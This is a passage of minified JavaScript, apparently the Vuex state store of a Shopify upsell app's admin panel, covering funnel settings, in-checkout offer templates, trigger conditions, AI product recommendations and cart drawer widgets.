ij()[s](i).then(e=>t("setCheckoutProfilesStatus",e.data))},saveFunnelSettings(e,t){let{state:{funnel:i},rootGetters:s}=e,r=s["triggerLogic/filtered"],{method:n,path:a}=aK.saveFunnelSettings(t);return ij()[n](a,{...i,conditions:r}).then(async i=>{await e.dispatch("checkCopyOfferState",i.data),e.commit("setFunnel",i.data),e.commit("setInitialFunnelData",i.data),e.commit("setInitialConditionData",{conditions:i.data.conditions}),e.commit("triggerLogic/setup",{conditions:i.data.conditions},{root:!0}),e.commit("setCopyingOfferInFunnel"),e.commit("setCreatingSplitTest",!1),e.commit("setHideReasons",i.data.hide_reasons),e.commit("setArchived",i.data.archived),e.commit("setSchedules",i.data.schedules),i.data.schedules.length>0&&a0(e,i),aQ(e),aX(e),e.commit("setMessageType","success",{root:!0}),e.commit("setSuccessSaveMessage","Successfully saved",{root:!0}),e.commit("savedState",!0,{root:!0}),e.dispatch("preload/cache",[{funnelList:null}],{root:!0}),e.dispatch(sc,null,{root:!0}),e.dispatch("aiRecommendations/getBestSellersOffers",t,{root:!0}),e.state.funnel.product_syncing||e.commit("clearSetSyncProductsStatusInterval")}).catch(e=>{console.error(e)})},async fetchMultipleProductStatus(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{let e=await this._vm.$utils.shopifyAdminGraphQLRequest(aY,{ids:t});return null!=e?e:[]}catch(t){e.commit(sq,t,{root:!0})}}},mutations:{setFunnel(e,t){e.funnel=t},offerCopied(e){e.offerCopied=!e.offerCopied},setCopyOffersStatusInterval(e,t){e.copyOffersStatusIntervalId=t},clearCopyOffersStatusInterval(e){clearInterval(e.copyOffersStatusIntervalId),e.copyOffersStatusIntervalId=null},setCopyingOfferInFunnel(e,t){var i;e.copyingOfferInFunnel=this.getters.storage[`copyOfferInFunnel${(null==(i=e.funnel)?void 0:i.id)||t}`]},setCreatingSplitTest(e,t){e.isCreatingSplitTest=t},changeOfferPriorityEnabled(e,t){e.changeOfferPriorityEnabled=t},changeProductDraggedOffer(e,t){e.productDraggedOffer=t},multipleUpsellDragging(e,t){e.multipleUpsellDragging=t},postPurchaseDragging(e,t){e.postPurchaseDragging=t},multipleUpsellDraggingId(e,t){e.multipleUpsellDraggingId=t},postMultipleUpsellDragging(e,t){e.postMultipleUpsellDragging=t},allContainerCardsCollapsed(e,t){e.allContainerCardsCollapsed=t},setCardCollapsePrevented(e,t){e.isCardCollapsePrevented=t},updateFunnel(e,t){e.funnel&&(e.funnel[t.key]=t.value)},setDuplicateSplitTestProduct(e,t){e.duplicateSplitTestProduct=t},clearDuplicateSplitTestProduct(e){e.duplicateSplitTestProduct=null},setVariantTriggerState(e,t){e.funnel.variants=t},setCopingFunnelId(e,t){e.copiedFunnelId=t},setCollectionSyncStatusInterval(e,t){e.collectionSyncStatusIntervalId=t},setCollectionSyncStatusList(e,t){var i;e.collectionSyncStatusList={...null!=(i=e.collectionSyncStatusList)?i:{},[t.id]:t.status}},clearCollectionSyncStatusInterval(e){clearInterval(e.collectionSyncStatusIntervalId),e.collectionSyncStatusIntervalId=null},setSyncProductsStatusInterval(e,t){e.syncProductsStatusIntervalId=t},clearSetSyncProductsStatusInterval(e){clearInterval(e.syncProductsStatusIntervalId),e.syncProductsStatusIntervalId=null},syncCollectionStarted(e){e.syncCollectionStatus=!0},syncCollectionFinished(e){e.syncCollectionStatus=!1},updateSplitTestConfig(e,t){Object.assign(e.splitTestPayloadConfig,t)},clearSplitTestConfig(e){e.splitTestPayloadConfig={}},setHideReasons(e,t){e.hideReasons={trigger:t.trigger,recommended:t.recommended}},setOfferStatus(e,t){e.funnel.settings.position_pause_status[t.offerPosition].status=t.funnel.settings.position_pause_status[t.offerPosition].status},setOfferTraffic(e,t){e.funnel.settings.position_pause_status[t.offerPosition].traffic=t.funnel.settings.position_pause_status[t.offerPosition].traffic},setShowIndicatorText(e,t){e.showIndicatorText=t},setShowSavingIndicator(e,t){e.showSavingIndicator=t},updateOfferContainer(e,t){let{offerType:i,index:s,value:r}=t;e.funnel[i].offer_containers[s].offers=r},setDnDSaving(e,t){e.dnDSaving=t},setShowEvaluationDialog(e,t){e.showEvaluationDialog=t},setArchived(e,t){e.archived=t},setStatisticsLoadingIds(e,t){let{key:i,id:s}=t;e.statisticsLoadingIds[i]=s},setSplitTestStatisticsPreparingIntervalId(e,t){e.splitTestStatisticsPreparingIntervalId=t},setOfferStatisticsPreparingIntervalId(e,t){e.offerStatisticsPreparingIntervalId=t},setSchedules(e,t){e.schedules=t},setStartDate(e,t){e.startDate=t},setEndDate(e,t){e.endDate=t},setShopSwitcherState(e,t){e.shopSwitcherState=t},setFunnelBeingCreated(e,t){e.funnelBeingCreated=t},setOnboardingSplitTestTooltipShowing(e,t){e.isOnboardingSplitTestTooltipShowing=t},setOfferName(e,t){e.offerName=t},setCopyingFunnelId(e,t){e.copyingFunnelId=t},setCheckoutProfilesStatus(e,t){e.checkoutProfilesStatus=t},setTyOSAccessData(e,t){e.tyOSAccessData=t},excludeAIProducts(e,t){let{path:i,key:s,value:r}=t;this.commit("funnelEdit/addChanges",i),e.funnel[i].offer_containers[s].excluded_product_ids=r},updateFunnelData(e,t){let{path:i,value:s}=t;this.commit("funnelEdit/addChanges",i),e.funnel=this._vm.$utils.objectUtils.setProperty(e.funnel,i,s)},clearChanges(e){e.changes=[]},addChanges(e,t){e.changes.push(t)},setInitialFunnelData(e,t){e.funnelInitialData=structuredClone({...e.funnelInitialData,...t})},setInitialConditionData(e,t){e.conditionsInitialData=structuredClone(t)},setOfferListSplitTestInteraction(e,t){let i=new Set(e.offerListSplitTestInteraction);i.add(t),e.offerListSplitTestInteraction=[...i]},resetOfferListSplitTestInteraction(e){e.offerListSplitTestInteraction=[]}},getters:{}},inCheckout:{namespaced:!0,state:aj,actions:{getSidebarData(e,t){let i,{method:s,path:r}=(i=t.id,t.template_id,{path:`${az}funnels/static/offer_container/${i}/templates/multiple/incheckout`,method:"get"});return ij()[s](r).then(t=>{e.commit("setInitialData",t.data),e.dispatch("setBuilderChanges",t.data)}).catch(t=>{console.log(t),e.commit(sq,t.response,{root:!0})})},updateSettings(e,t){let i,{dispatch:s,commit:r,getters:n}=e,{container_id:a,funnelId:o}=t;r(sY,null,{root:!0}),r(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0,{root:!0});let l={template:n.updatePayload,offers:n.offersPayload,processing_type:"incheckout"},{method:c,path:u}=(i=a,l.id,{path:`${az}funnels/static/offer_container/${i}/templates/multiple/incheckout`,method:"patch"});return ij()[c](u,l).then(e=>{let{data:t}=e;this._vm.$utils.shopifySaveBar.stopLoading(),r("setInitialData",t),r("clearChanges"),s("preload/cache",[{funnel:{funnelId:o}}],{root:!0}),r(sZ,!0,{root:!0})}).catch(e=>{r(sq,e.response,{root:!0}),r(sW,!0,{root:!0})}).finally(()=>r(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0}))},setOfferCheckoutPreview(e,t){let{method:i,path:s}={path:`${az}previews/incheckout/save_container_id`,method:"post"};return ij()[i](s,{offer_container_id:t}).then(e=>{let{data:t}=e;return t.checkout_profile_id}).catch(e=>(console.log(e),null))},setBuilderChanges(e,t){let{commit:i}=e;i("setTranslations",t.translations),i("setStoreName",t.store_name),i("setProducts",function(e){let{offers:t}=e;return t.map(e=>e.shopify_product)}(t)),i("setPreferences",t)}},mutations:{setPreferences(e,t){var i;e.template={id:t.id,title:t.title},Object.keys(t).forEach(i=>{/headline|general/.test(i)&&(i=t[i],e.settings[i.kind].visibility&&(e.settings[i.kind].visibility.mobile=i.mobile,e.settings[i.kind].visibility.tablet=i.tablet,e.settings[i.kind].visibility.desktop=i.desktop),e.settings[i.kind]={...e.settings[i.kind],...i.settings},e.settings[i.kind].id=i.id,e.settings[i.kind].kind=i.kind)}),(null==(i=t.offers)?void 0:i.length)&&(e.settings.offers=t.offers.map(e=>{var t;return{...e,id:e.id,template_id:e.template_id,offer:{...e.offer.settings,images:e.offer.images},offer_id:e.offer.id,...Object.entries(t=e).reduce((e,i)=>{let[s,r]=i;if(/offer|setting_state/.test(s)||!(t[s]instanceof Object))return e;let{id:n,settings:a}=null!=r?r:{};return e[`${s}_id`]=n,e[s]=a,e},{})}})),e.settings=structuredClone(e.settings)},setSection(e,t){let{data:{index:i,key:s}}=t;s.match(/discount/)&&(e.discountData=t),isNaN(i)?function(e,t){let{section:i,data:s}=t;if("headline"===i){let t={...e.settings[i],...s.value};e.settings[i]=t,e.changes[i]=t}else e.settings[i][s.key]=aW(i,e.settings,s),e.changes[i][s.key]=aW(i,e.changes,s);e._changes.push(i)}(e,t):function(e,t){var i,s,r,n,a;let{section:o,data:l}=t;e.settings.offers[l.index][o][l.key]=(r=o,n=e.settings.offers,!((a=l).value instanceof Object)||Array.isArray(a.value)?a.value:{...n[a.index][r][a.key],...a.value}),(null==(i=e.offers_changes[l.id])?void 0:i[o])||(e.offers_changes[l.id]={...e.offers_changes[l.id],[o]:{}}),e.offers_changes[l.id][o][l.key]=(s=e.offers_changes,!(l.value instanceof Object)||Array.isArray(l.value)?l.value:{...s[l.id][o][l.key],...l.value}),e.offers_changes={...e.offers_changes}}(e,t)},setIndex(e,t){e.buyboxIndex=t},setNativeVariantsScope(e,t){let{index:i,value:s}=t,{offer:r}=e.settings.offers[e.buyboxIndex];r.variants_scope[i].checked=s},clearSidebarSettings(e){e.settings=(0,nH.A)(aH)},clearChanges(e){e._changes=[],e.offers_changes={}},setPreviewHelpers(e,t){t&&(e.previewHelpers={...e.previewHelpers,...t})},setNativePreview(e,t){e.nativePreview[t.key]=t.value},setTranslations(e,t){e.translations=t},setStoreName(e,t){e.storeName=t},setProducts(e,t){e.products=t},setBuyBoxConfig(e,t){e.buyBoxRenderingConfig=t},setDiscountData(e,t){e.discountData=t},setInitialData(e,t){e.initialData=structuredClone(t)},setCheckoutBranding(e,t){var i,s;let r=null==t||null==(s=t.designSystem)||null==(i=s.colors)?void 0:i.global;r&&(r.accent=r.accent||"#1879b9",r.brand=r.brand||"#1879b9"),e.checkoutBranding={...e.checkoutBranding,...t}}},getters:{getGeneralSettings:e=>e.settings.general,getOffers:e=>e.settings.offers,getProducts:e=>e.products,getIndex:e=>e.buyboxIndex,getBuyBoxRenderingConfig:e=>e.buyBoxRenderingConfig,hasChanges:e=>!!(e._changes.length||Object.keys(e.offers_changes).length),offersPayload:e=>Object.entries(e.offers_changes).map(t=>{var i,s;let[r,n]=t,a=e.settings.offers.find(e=>e.id===+r);return{id:+r,blocks:(i=n,s=a,Object.entries(i).map(e=>{var t;let[i,r]=e;return{kind:i,id:s[`${i}_id`],settings:{...(t=r,delete t.images,t)}}}))}}),updatePayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.settings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{let{id:i,visibility:s,kind:r}=t,n={...t};return delete n.kind,delete n.id,delete n.visibility,[...e,{id:i,kind:r,settings:n,...s}]},[]),i},changes:e=>e._changes,checkoutBranding:e=>e.checkoutBranding,logoFullWidth(e){var t,i,s;let r=null==(s=e.checkoutBranding)||null==(i=s.customizations)||null==(t=i.header)?void 0:t.position;return aq(e,"START")||!r},logoCheckoutForm:e=>aq(e,"INLINE"),logoOrderSummary:e=>aq(e,"INLINE_SECONDARY"),logoAlignment(e){var t,i,s,r;return null==(r=e.checkoutBranding)||null==(s=r.customizations)||null==(i=s.header)||null==(t=i.alignment)?void 0:t.toLowerCase()},accentBrandingColor(e){var t,i,s,r;return null==(r=e.checkoutBranding)||null==(s=r.designSystem)||null==(i=s.colors)||null==(t=i.global)?void 0:t.accent},mainBrandingColor(e){var t,i,s,r;return null==(r=e.checkoutBranding)||null==(s=r.designSystem)||null==(i=s.colors)||null==(t=i.global)?void 0:t.brand}}},triggerLogic:{namespaced:!0,state:{conditions:{},loading:!1,saving:!1,_changes:[],syncIntervalIds:{},currentConditionsState:{},isSyncInProgress:!1,immutableData:null,isDisabled:!1},actions:{async getRules(e,t){let i={url:a6(t),method:"get"},{data:s}=await ij()[i.method](i.url);e.commit("setup",s)},async saveRules(e,t){let i={url:a6(t),method:"post"},s={conditions:{...e.state.conditions,...{all:e.getters.filtered}}},r=await ij()[i.method](i.url,s);return r.error&&(e.commit(sq,"Save failed",{root:!0}),e.commit(sW,!0,{root:!0})),r},async autoSyncCollection(e,t){let i,{funnelId:s,collectionId:r,conditionIndex:n,blockIndex:a}=t,{method:o,url:l}=(i=s,{url:`/ocu/api/v3/funnels/static/${i}/auto_sync`,method:"post"}),c={collection_id:r,collection_index:`${a}${n}`},{data:u}=await ij()[o](l,c);switch(u.status){case null:a4(e,u,a,n);break;case"completed":case"completed_with_limit":a5(e,u,a,n),e.commit("funnelEdit/clearChanges",null,{root:!0}),e.commit("clearChanges");break;case"remote_collection_not_found":a9(e,"Collection no longer exists on the store",a,n)}},async syncStart(e,t){let i,{funnelId:s,collectionId:r,conditionIndex:n,blockIndex:a}=t,o=(i=s,{url:`/ocu/api/v3/funnels/static/${i}/sync`,method:"post"}),l={collection_id:r,collection_index:`${a}${n}`},c={conditionIndex:n,blockIndex:a},u=this.getters.storage[`collectionSyncingFunnel${s}`],d=u&&(0,nH.A)(u)||{},{data:p}=await ij()[o.method](o.url,l),h=`${a}:${n}:${r}`;c.status=p.status,d[h]=c;let f={collection_last_sync_at:null,shopify_product_ids:[],blockIndex:a,conditionIndex:n,status:p.status};e.commit("setSyncInProgress",!0),a8(e,f),this._vm.$utils.storage.set(e,`collectionSyncingFunnel${s}`,d,!0),e.dispatch("checkCollectionSyncStatus",t)},async syncStatus(e,t){let i,s,r,{funnelId:n,collectionId:a,conditionIndex:o,blockIndex:l}=t,c=(i=n,s=a,r=`${l}${o}`,{url:`/ocu/api/v3/funnels/static/${i}/sync?collection_id=${s}&collection_index=${r}`,method:"get"}),u={conditionIndex:o,blockIndex:l},d=this.getters.storage[`collectionSyncingFunnel${n}`],p=d&&(0,nH.A)(d)||{},{data:h}=await ij()[c.method](c.url),f=`${l}:${o}:${a}`;u.status=h.status,p[f]=u,this._vm.$utils.storage.set(e,`collectionSyncingFunnel${n}`,p,!0),e.commit("setSyncInProgress",!0),null===h.status&&(e.commit("setSyncInProgress",!1),this._vm.$utils.storage.remove(e,`collectionSyncingFunnel${n}`,!0),a4(e,h,l,o,f)),["completed","completed_with_limit"].includes(h.status)&&(e.commit("setSyncInProgress",!1),this._vm.$utils.storage.remove(e,`collectionSyncingFunnel${n}`,!0),a5(e,h,l,o,f),this.commit("funnelEdit/clearChanges"),e.commit("clearChanges")),["remote_collection_not_found"].includes(h.status)&&(e.commit("setSyncInProgress",!1),this._vm.$utils.storage.remove(e,`collectionSyncingFunnel${n}`,!0),a9(e,"Collection no longer exists on the store",l,o,f))},checkCollectionSyncStatus(e,t){let{blockIndex:i,conditionIndex:s,collectionId:r}=t,n=`${i}:${s}:${r}`;if(!e.state.syncIntervalIds[n]){let i=setInterval(()=>e.dispatch("syncStatus",t),5e3);e.commit("setSyncIntervalId",{key:n,id:i})}}},mutations:{setup(e,t){var i,s;t.conditions&&(i=e.immutableData,s=t.conditions,JSON.stringify(i),JSON.stringify(s)),e.conditions=t.conditions,e.immutableData=(0,nH.A)(t.conditions)},update(e,t){let{all:i,any:s,rule:r}=t,n={any:[r||{...oe,indexRender:this._vm.$utils.uuid()}]};if(e._changes.push(r),e.conditions.all[i]){let t=e.conditions.all[i];t.any[s]?t.any[s]={...r}:t.any.push(r||{...oe,indexRender:this._vm.$utils.uuid()})}else e.conditions.all.push(n);e.conditions={...e.conditions}},remove(e,t){let{all:i,any:s}=t;if(e.conditions.all[i]){let t=e.conditions.all[i];if(!(null==t?void 0:t.any[s]))return;e._changes.push([null]),t.any.splice(s,1),t.any.length||e.conditions.all.splice(i,1)}},updateRuleSetting(e,t){let{all:i,any:s,data:r}=t;e._changes.push(r),e.conditions.all[i].any[s].params.settings[r.key]=r.value,e.immutableData=(0,nH.A)(e.conditions)},updateRuleValue(e,t){let{all:i,any:s,value:r}=t;e._changes.push(r),e.conditions.all[i].any[s].value=r},setLoading(e,t){e.loading=t},setSaving(e,t){e.saving=t},clearChanges(e,t){e._changes=[],t&&(e.immutableData=null)},setSyncIntervalId(e,t){e.syncIntervalIds[t.key]=t.id},clearSyncIntervalId(e,t){clearInterval(e.syncIntervalIds[t.key]),delete e.syncIntervalIds[t.key]},setSingleCurrentCondition(e,t){let{blockIndex:i,conditionIndex:s,conditionState:r,triggerOption:n}=t,a=`currentCondition:${i}:${s}`;e.currentConditionsState={...e.currentConditionsState,[a]:{...e.currentConditionsState[a],[n]:r}}},clearSingleCurrentConditionState(e,t){let{all:i,any:s}=t;delete e.currentConditionsState[`currentCondition:${i}:${s}`],e.currentConditionsState={...e.currentConditionsState}},_reorderState(e,t){let{all:i,any:s}=t,r={};Object.keys(e.currentConditionsState).forEach(t=>{let[n,a,o]=t.split(":");if(a!==String(i)){r[t]=e.currentConditionsState[t];return}let l=parseInt(o,10);l>s?r[`${n}:${a}:${l-1}`]=e.currentConditionsState[t]:l<s&&(r[t]=e.currentConditionsState[t])}),e.currentConditionsState=r},clearCurrentConditionsState(e){e.currentConditionsState={}},setSyncInProgress(e,t){e.isSyncInProgress=t},setDisabled(e,t){e.isDisabled=t}},getters:{conditionsPreview(e){var t,i;let{mapConditionTitle:s}=a3,{state:{statuses:r}}=rK;return null==(i=e.conditions)||null==(t=i.all)?void 0:t.map(s.bind({...a3,CURRENCY_SYMBOL:null==r?void 0:r.currency_symbol}))},hasCollectionTrigger(e){var t,i;return null==(i=e.conditions)||null==(t=i.all)?void 0:t.some(e=>e.any.some(e=>"CollectionTrigger"===e.params.kind))},hasProductTrigger(e){var t,i;return null==(i=e.conditions)||null==(t=i.all)?void 0:t.some(e=>e.any.some(e=>{var t,i,s;let r="ProductTrigger"===e.params.kind||"VariantTrigger"===e.params.kind;if(!r)return!1;let{invisible:n,out_of_stock:a}=(null==e||null==(i=e.params)||null==(t=i.settings)?void 0:t.errors)||{},o=e.value.every(e=>n&&n.includes(e)||a&&a.includes(e));return r&&"arrayMatches"===e.operator&&(null==(s=e.value)?void 0:s.length)>0&&!o}))},hasCleanProductTrigger(e){var t,i;return null==(i=e.conditions)||null==(t=i.all)?void 0:t.some(e=>e.any.every(e=>"ProductTrigger"===e.params.kind||"VariantTrigger"===e.params.kind))},isHalfWorkedTrigger(e){var t,i;let s=!1;return null==(i=e.conditions)||null==(t=i.all)||t.forEach(e=>{let t=e.any.some(e=>{var t;return("ProductTrigger"===e.params.kind||"VariantTrigger"===e.params.kind)&&"arrayMatches"===e.operator&&(null==(t=e.value)?void 0:t.length)>0}),i=e.any.some(e=>"ProductTrigger"!==e.params.kind&&"VariantTrigger"!==e.params.kind);s||(s=t&&i)}),s},hasAnyNonProductTrigger(e){var t,i;return null==(i=e.conditions)||null==(t=i.all)?void 0:t.some(e=>e.any.some(e=>"ProductTrigger"!==e.params.kind&&"VariantTrigger"!==e.params.kind))},isImproperForCustomPages:(e,t)=>!t.hasProductTrigger,isProductWidgetTriggerTypeError:e=>(e.conditions.all||[]).some(e=>e.any.some(e=>"VariantTrigger"===e.params.kind)),filtered(e){let{conditions:t}=e;return{all:JSON.parse(JSON.stringify(t)).all.map(e=>{let t={...e,any:e.any.map(e=>{let t={...e,..."$.cartTotalValue"===e.path&&{value:parseFloat(e.value)}};return delete t.indexRender,t})};return delete t.indexRender,t})}}}},customerTriggerTags:{namespaced:!0,state:{isLoading:!1,tags:[],isRequestError:!1},getters:{enabledTags:e=>e.tags.filter(e=>e.enabled)},actions:{async getCustomerTriggerTags(e,t){e.commit("setCustomerTriggerTagsLoading",!0);let i={url:"/ocu/api/v3/settings/general/customer_tags",method:"get"};return ij()[i.method](i.url).then(i=>{let s=i.data.customer_tags;e.commit("setCustomerTriggerTagsListFromServer",{tags:s,ruleTags:t}),e.commit("setCustomerTriggerTagsRequestError",s.length?null:"empty")}).catch(()=>{e.commit("setCustomerTriggerTagsRequestError","load")}).finally(()=>{e.commit("setCustomerTriggerTagsLoading",!1)})}},mutations:{setCustomerTriggerTagsLoading(e,t){e.isLoading=t},setCustomerTriggerTagsListFromServer(e,t){let{tags:i,ruleTags:s}=t;e.tags=i.map((e,t)=>({id:t,name:e,enabled:s.includes(e)})).sort((e,t)=>e.name.localeCompare(t.name))},updateTag(e,t){e.tags.forEach((i,s)=>{i.id===t.id&&(e.tags[s]={...i,...t})}),e.tags=[...e.tags]},setCustomerTriggerTagsRequestError(e,t){e.isRequestError=t},resetCustomerTriggerTags(e){e.tags=[]}}},aiRecommendations:{namespaced:!0,state:{isLoading:!1,popupProducts:[],trainingStatus:{},recommendedTrainingStatus:{},bestsellersTrainingStatus:{},trainingStatusIntervalId:null,checkResultStatusIntervalId:null,hasBestSellersBasedOffers:!1,successfulRecommended:!1,successfulBestsellers:!1,isStartTraining:!1,defaultAiFunnelId:null,trainingFailureReason:null,message:!1,showGeneratedText:!1,useContext:!1,referenceContent:"",paramsForGeneratingText:{content:"",field_type:"description",tone:"neutral"},generatedTexts:[],generatedText:{}},getters:{checkedProducts:e=>e.popupProducts.filter(e=>e.checked),checkedProductIds:(e,t)=>t.checkedProducts.forEach(e=>e.shopify_id),paramsForGeneratingText:e=>e.paramsForGeneratingText,generatedTexts:e=>e.generatedTexts,generatedText:e=>e.generatedText,isLoading:e=>e.isLoading,showGeneratedText:e=>e.showGeneratedText,useContext:e=>e.useContext},actions:{async getRecommended(e,t){e.commit("setLoading",!0);let i={url:`${ot}/ai/recommendations`,method:"get"},s=null;try{s=await ij()[i.method](i.url,{params:{funnel_id:t}}).then(e=>e.data)}catch(e){console.error(e)}return s.recommended_products.length?(e.commit("setPopupProducts",s.recommended_products),e.commit("setLoading",!1),s):(e.commit("setLoading",!1),e.commit("setMessage",!0),null)},async getBestSellers(e){e.commit("setLoading",!0);let t={url:`${ot}/ai/best_sellers`,method:"get"},{data:i}=await ij()[t.method](t.url);return e.commit("setPopupProducts",i.best_sellers),e.commit("setLoading",!1),i},async startTraining(e){let t={url:`${ot}/ai/start_training?kind=manually`,method:"get"},{data:i}=await ij()[t.method](t.url);e.commit("setIsStartTraining",i.training_status)},async getStatus(e){let t={url:`${ot}/ai/status`,method:"get"},{data:i}=await ij()[t.method](t.url);if("DISABLED"===i.ai_status)return e.commit("clearSetTrainingStatusInterval");let s="PENDING"===i.recommended_training_status&&i.successful_recommended_result,r="PENDING"===i.bestsellers_training_status&&i.bestsellers_available,n=s||/SUCCESS|FALLBACK/.test(i.recommended_training_status),a="FAILURE"===i.recommended_training_status;e.commit("setSuccessfulRecommended",s),e.commit("setSuccessfulBestsellers",r),e.commit("setRecommendedTrainingStatus",i.recommended_training_status),e.commit("setBestsellersTrainingStatus",i.bestsellers_training_status),e.commit("setTrainingFailureReason",i.training_failure_reason),function(e){if(!e.state.trainingStatusIntervalId){let t=setInterval(()=>e.dispatch("getStatus"),1e4);e.commit("setTrainingStatusInterval",t)}}(e),(n||a)&&e.commit("clearSetTrainingStatusInterval")},async getBestSellersOffers(e,t){let i,s=(i=t,{url:`${ot}/funnels/static/${i}/ai_products`,method:"get"}),{data:r}=await ij()[s.method](s.url);e.commit("setHasBestSellersBasedOffers",r)},async generateTextWithAi(e,t){e.commit("setLoading",!0);let i={url:`${ot}/funnels/static/templates/ai_text_generator/generate`,method:"patch"},{data:s}=await ij()[i.method](i.url,t);if((null==s?void 0:s.status)==="failed"){this.commit(sW,!0),e.commit("setLoading",!1);return}let r=null==s?void 0:s.chat_token;e.commit("setChatToken",r),await e.dispatch("getGeneratedTextWithAi")},async getGeneratedTextWithAi(e){let t=null==(r=e.state.paramsForGeneratingText)?void 0:r.chat_token,i={url:`${ot}/funnels/static/templates/ai_text_generator/result`,method:"patch"},{data:s}=await ij()[i.method](i.url,{chat_token:t});if((null==s?void 0:s.status)==="completed"){e.commit("setNewGeneratedText",null==s?void 0:s.content),e.commit("clearSetCheckResultStatusInterval"),e.commit("setShowGeneratedText",!0),e.commit("setLoading",!1);return}var r,n=e;if(!n.state.checkResultStatusIntervalId){let e=setInterval(()=>n.dispatch("getGeneratedTextWithAi"),2e3);n.commit("setCheckResultStatusInterval",e)}}},mutations:{setPopupProducts(e,t){e.popupProducts=t.map(e=>({...e,checked:!1}))},updateProduct(e,t){e.popupProducts.forEach((i,s)=>{i.shopify_id===t.shopify_id&&(e.popupProducts[s]={...i,...t})}),e.popupProducts=[...e.popupProducts]},setLoading(e,t){e.isLoading=t},clearPopupProducts(e){e.popupProducts=[]},setTrainingStatus(e,t){e.trainingStatus=t},setRecommendedTrainingStatus(e,t){e.recommendedTrainingStatus=t},setBestsellersTrainingStatus(e,t){e.bestsellersTrainingStatus=t},setDefaultAiFunnelId(e,t){e.defaultAiFunnelId=t},setIsStartTraining(e,t){e.isStartTraining=t},setCheckResultStatusInterval(e,t){e.checkResultStatusIntervalId=t},setTrainingStatusInterval(e,t){e.trainingStatusIntervalId=t},setSuccessfulRecommended(e,t){e.successfulRecommended=t},setSuccessfulBestsellers(e,t){e.successfulBestsellers=t},clearSetCheckResultStatusInterval(e){clearInterval(e.checkResultStatusIntervalId),e.checkResultStatusIntervalId=null},clearSetTrainingStatusInterval(e){clearInterval(e.trainingStatusIntervalId),e.trainingStatusIntervalId=null},setHasBestSellersBasedOffers(e,t){e.hasBestSellersBasedOffers=t},setTrainingFailureReason(e,t){e.trainingFailureReason=t},setMessage(e,t){e.message=t},setContentGeneratingText(e,t){e.paramsForGeneratingText.content=t},setTone(e,t){e.paramsForGeneratingText.tone=t},setChatToken(e,t){e.paramsForGeneratingText.chat_token=t},setNewGeneratedText(e,t){let i={content:t,evaluated:"",index:e.generatedTexts.length};e.generatedText=i,e.generatedTexts.push(i)},setEvaluation(e,t){e.generatedTexts[t.index].evaluated=t.grade,e.generatedText.evaluated=t.grade},setGeneratedText(e,t){e.generatedText=t},resetParams(e){Object.assign(e,{paramsForGeneratingText:{content:"",field_type:"description",tone:"neutral"},generatedTexts:[],generatedText:{},useContext:!1})},setShowGeneratedText(e,t){e.showGeneratedText=t},setUseContext(e){e.useContext=!e.useContext},setFieldType(e,t){e.paramsForGeneratingText.field_type=t}}},carts:{namespaced:!0,state:{carts:[],isRequestSended:!1,floatingMessage:{}},actions:{async getCartList(e){let{commit:t}=e;try{t("setRequestSended",!0);let{method:e,path:i}=iY.getCartList,{data:s}=await ij()[e](i);t("setCartList",s)}catch(e){throw t("setError",e,{root:!0}),t("setOnError",!0,{root:!0}),console.error("Failed to get cart list:",e),e}finally{t("setRequestSended",!1)}},async createCart(e){let{commit:t}=e;try{t("setRequestSended",!0);let{method:e,path:i}=iY.createCart,{data:s}=await ij()[e](i,{widget_kind:"cart_drawer"});return s}catch(e){throw t("setError",e,{root:!0}),t("setOnError",!0,{root:!0}),console.error("Failed to get cart list:",e),e}finally{t("setRequestSended",!1)}},async deleteCart(e,t){let{commit:i}=e;try{i("setRequestSended",!0);let{method:e,path:s}=iY.deleteCart;await ij()[e](s.replace(":cart_id",t))}catch(e){throw i("setError",e,{root:!0}),i("setOnError",!0,{root:!0}),console.error("Failed to get cart list:",e),e}finally{i("setRequestSended",!1)}},async publishUnpublish(e,t){let{commit:i}=e,{id:s,action:r}=t;try{i("setRequestSended",!0);let{method:e,path:t}=iY[r],{data:n}=await ij()[e](t.replace(":cart_id",s)),a=`Cart ${n.status?"published":"unpublished"}`;i("setStatusCart",{id:s,status:n.status}),i("setMessage",{title:a,type:"success"}),i("savedState",!0,{root:!0})}catch(e){throw i("setError",e,{root:!0}),i("setOnError",!0,{root:!0}),console.error("Failed to update cart status",e),e}finally{i("setRequestSended",!1)}}},mutations:{setCartList(e,t){e.carts=t},setRequestSended(e,t){e.isRequestSended=t},setStatusCart(e,t){var i;let{id:s,status:r}=t;this.commit("cartBuilder/setCartActive",r);let n=null==(i=e.carts)?void 0:i.find(e=>e.id===s);n&&(n.active=r)},setMessage(e,t){e.floatingMessage=t},setScreenshot(e,t){var i;let{id:s,screenshot:r}=t,n=null==(i=e.carts)?void 0:i.find(e=>e.id===s);n&&(n.widget_snapshot.original_src=r)}},getters:{carts:e=>e.carts}},cartBuilder:{namespaced:!0,state:{data:{},hasLoadCartData:!1,view:"mobile",cartState:"full",template:{},cartTitle:"",isActive:!1,changes:[],isDraftOrders:!1,containerId:null,hasUpsell:!1,funnelList:[],errors:[],tierDefaults:{}},actions:{async getCartBuilderData(e,t){let{commit:i,dispatch:s}=e,{id:r,container_id:n}=t;try{i("hasLoadCartData",!0);let{method:e,path:t}=iY.getCartBuilderData,{data:l}=await ij()[e](t.replace(":cart_id",r),{params:n?{offer_container_id:n}:{}});if(i("setCartBuilderData",l),(null==l?void 0:l.cart_drawer_upsell)!==void 0){var a,o;let{cart_drawer_upsell:e}=l,{translations:t,offers:r}=e,n=(null==(o=r[0])||null==(a=o.offer.settings.dynamic_options)?void 0:a.type)==="dynamic_ai";i("setUpsellState",!0),i("productPageModule/setMarkers",{isCart:!0,isDynamicAi:n,hasManualPreviewProducts:!1},{root:!0}),i("productPageModule/setSidebarSettings",e,{root:!0}),i("productPageModule/setTranslations",t,{root:!0}),i("setMultipleUpsellsImages",e,{root:!0}),i("productPageModule/setProducts",r.map(e=>e.product),{root:!0}),s("productPageModule/setMultipleAppData",null,{root:!0})}i("setNativeImage",{blocks:l.widget_blocks},{root:!0})}catch(e){throw i("setError",e,{root:!0}),i("setOnError",!0,{root:!0}),console.error("Failed to get cart list:",e),e}finally{i("hasLoadCartData",!1)}},async 